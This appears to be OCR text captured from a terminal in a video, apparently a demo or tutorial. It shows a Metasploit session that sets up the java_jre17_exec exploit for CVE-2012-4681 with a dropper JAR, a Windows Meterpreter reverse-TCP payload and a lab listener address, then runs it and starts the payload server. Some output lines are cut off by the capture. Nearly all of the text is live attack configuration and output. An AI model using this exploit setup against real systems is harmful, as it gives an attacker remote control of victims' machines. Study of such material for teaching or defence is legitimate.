 Applications Places Terminal Mon 14:38 1
Terminal
File Edit View Search Terminal Help
JAR
cve-2012-4681-
dropper.jar
EnableContextEncoding false
HTML::base64 none
HTML::javascript::escape 0
HTML::unicode none
HTTP::chunked false
HTTP::compression none
HTTP::header_folding false
HTTP::junk_headers false
HTTP::server_name Apache
LHOST 172.16.189.134
PAYLOAD windows/meterpreter/reverse_tcp
SRVHOST 172.16.189.134
SRVPORT 8080
SSL false
SSLCompression false
TARGET 1
TCP::max_send_size 0
TCP::send_delay 0
VERBOSE false
msf exploit(java_jre17_exec) > run
[*] Exploit running as background job.
[*] Started reverse T 134:4444
00:05 -01:27
[*] Using URL: http:/ XgPzuWX7ab
[*] Server started.
msf exploit(java_jre17_exec) >